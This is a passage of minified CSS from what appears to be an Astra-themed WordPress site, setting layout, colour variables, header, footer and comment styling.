h3{font-size:20px;}}@media(max-width:921px){html{font-size:85.5%;}}@media(max-width:544px){html{font-size:85.5%;}}@media(min-width:922px){.ast-container{max-width:1240px;}}@media(min-width:922px){.site-content .ast-container{display:flex;}}@media(max-width:921px){.site-content .ast-container{flex-direction:column;}}@media(min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite{font-style:initial;}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;}.wp-block-pullquote{border:none;}.wp-block-pullquote blockquote::before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate( 180deg );font-size:6rem;font-style:normal;line-height:1;font-weight:bold;align-items:center;justify-content:center;}.has-text-align-right > blockquote::before{justify-content:flex-start;}.has-text-align-left > blockquote::before{justify-content:flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit;}html body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px;}@media(max-width:921px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width:544px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull{margin-left:calc( -50vw + 50%);margin-right:calc( -50vw + 50%);max-width:100vw;width:100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0;}[ast-blocks-layout] .wp-block-separator{margin:20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;}[ast-blocks-layout] .wp-block-separator.has-background{padding:0;}.entry-content[ast-blocks-layout] > *{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] > .alignwide{max-width:var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull{max-width:none;}.entry-content .wp-block-columns{margin-bottom:0;}blockquote{margin:1.5em;border:none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-right:5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right{border-left:5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left{border-right:5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px;}.wp-block-loginout p label{display:block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%;}.wp-block-loginout input:focus{border-color:transparent;}.wp-block-loginout input:focus{outline:thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text{color:var(--ast-global-color-5);}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child{margin-top:0;}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-5);border-color:var(--ast-border-color);}.wp-block-latest-posts .read-more{margin-bottom:1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li{margin-top:12px;margin-bottom:12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > *{max-width:none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > *{max-width:var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto;}@media(max-width:1200px){.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width:1201px){.ast-separate-container .entry-content > .alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding) );margin-right:calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)){max-width:calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright {margin-right: 20px;}}@media(max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container{padding-right:0;}.ast-page-builder-template .entry-header{padding-right:0;}@media(min-width:1201px){.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root{--ast-border-color:var(--ast-global-color-6);}.ast-single-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"]{max-width:1200px;background:inherit;padding:20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-single-entry-banner + .site-content .entry-header{margin-bottom:0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"]{background:inherit;padding:20px 0;text-align:left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media(max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media(max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media(max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media(max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media(max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media(max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media(max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media(max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright{color:var(--ast-global-color-3);}@media(max-width:921px){.ast-footer-copyright{text-align:center;}}@media(max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media(min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > *{padding:10px 0;height:auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child{padding-top:10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu{padding-top:0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child{padding-bottom:0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity:1;visibility:visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em);left:auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;left:auto;transform:none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{left:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-left:5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;left:0;padding:0 1em;border-radius:0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-right:30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-right:40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}@media(max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media(min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media(max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media(max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media(max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media(max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media(max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media(max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title{padding:1em 0 0;}.comments-title{font-weight:normal;word-wrap:break-word;}.ast-comment-list{margin:0;word-wrap:break-word;padding-bottom:0;list-style:none;}.ast-comment-list li{list-style:none;}.ast-comment-list .ast-comment-edit-reply-wrap{-js-display:flex;display:flex;justify-content:flex-end;}.ast-comment-list .ast-edit-link{flex:1;}.ast-comment-list .comment-awaiting-moderation{margin-bottom:0;}.ast-comment{padding:0;}.ast-comment-info img{border-radius:50%;}.ast-comment-cite-wrap cite{font-style:normal;}.comment-reply-title{padding-top:1em;font-weight:normal;line-height:1.65;}.ast-comment-meta{margin-bottom:0.5em;}.comments-area{border-top:1px solid #eeeeee;margin-top:2em;}.comments-area .comment-form-comment{width:100%;border:none;margin:0;padding:0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags{margin-bottom:1.5em;}.comments-area .form-submit{margin-bottom:0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"]{width:100%;border-radius:0;vertical-align:middle;margin-bottom:10px;}.comments-area .no-comments{margin-top:0.5em;margin-bottom:0.5em;}.comments-area p.logged-in-as{margin-bottom:1em;}.ast-separate-container .comments-area{border-top:0;}.ast-separate-container .ast-comment-list{padding-bottom:0;}.ast-separate-container .ast-comment-list li{background-color:#fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li{padding-bottom:0;padding-top:0;margin-bottom:0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment{border-bottom:0;}.ast-separate-container .ast-comment-list .comment-respond{padding-top:0;padding-bottom:1em;background-color:transparent;}.ast-separate-container .ast-comment-list .pingback p{margin-bottom:0;}.ast-separate-container .ast-comment-list .bypostauthor{padding:2em;margin-bottom:1em;}.ast-separate-container .ast-comment-list .bypostauthor li{background:transparent;margin-bottom:0;padding:0 0 0 2em;}.ast-separate-container .comment-reply-title{padding-top:0;}.comment-content a{word-wrap:break-word;}.comment-form-legend{margin-bottom:unset;padding:0 0.5em;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment{padding:2em 0;}.page.ast-page-builder-template .comments-area{margin-top:2em;}.ast-comment-list .children{margin-right:2em;}@media(max-width:992px){.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link{white-space:nowrap;font-size:15px;font-size:1rem;margin-right:1em;}.ast-comment-meta{justify-content:left;padding:0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply{margin-left:0.5em;}.comments-area #wp-comment-cookies-consent{margin-left:10px;}.ast-page-builder-template .comments-area{padding-right:20px;padding-left:20px;margin-top:0;margin-bottom:2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor{background:transparent;margin-bottom:0;padding-left:0;padding-bottom:0;padding-top:0;}@media(min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media(max-width:544px){.ast-separate-container .ast-comment-list 